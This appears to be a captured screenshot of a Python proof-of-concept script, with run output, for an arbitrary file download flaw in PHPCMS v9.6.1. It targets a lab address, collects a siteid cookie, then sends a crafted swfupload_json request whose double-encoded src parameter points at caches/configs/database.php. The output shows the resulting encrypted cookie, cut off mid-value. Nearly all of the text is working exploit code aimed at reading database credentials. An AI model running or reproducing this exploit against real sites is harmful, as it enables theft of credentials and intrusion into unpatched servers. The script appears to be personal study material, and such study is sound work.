 phpcms_v9_任意文件下载_poc.py
1 import requests
2 import re
3 url = 'http://192.168.60.94/phpcms9.6.1/install_package'
4 step1 = '{}/index.php?m=wap&c=index&siteid=1'.format(url)
5 resl_cookies = requests.get(step1).cookies
6 #print(resl_cookies)
7 cookies = {}
8 payload = 'index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=%26id%3D1%26m%3D1%26f%3Dcaches/configs/database.ph%253C%26modelid%3D1%26catid%3D1%26s%3D%26i%3D1%26d%3D1%26'
9 for resl_cookie in resl_cookies:
10     #print(resl_cookie.name, resl_cookie.value)
11     if resl_cookie.name[-7:] == '_siteid':
12         cookies_head = resl_cookie.name[:6]
13         cookies[cookies_head + '_userid'] = resl_cookie.value
14         cookies[resl_cookie.name] = resl_cookie.value
15 #print(cookies)
16 step2 = '{}/{}'.format(url, payload)
17 #print(step2)
18 res2_cookies = requests.get(step2, cookies=cookies).cookies
19 print(res2_cookies)
20
件下载_poc
python3.7 /Users/pingmao/Desktop/主文件夹/学习/python/poc/phpcms_v9_任意文件下载_poc.py
Jar[<Cookie PHPSESSID=bkfh3ak99v0cqt3m1s92t1dbf3 for 192.168.60.94/>, <Cookie QorUa_att_json=fdfdtiltITCTtIJTT8dzBbrmqbiqZJVHS2f0QDC4CWVp-Pjtha9KozHGiiF9e-xiqZCJ0yVSvjbyMoeOkvf0gmN1D4wBGjypD-BhmPFnx49Pi69wrPR3F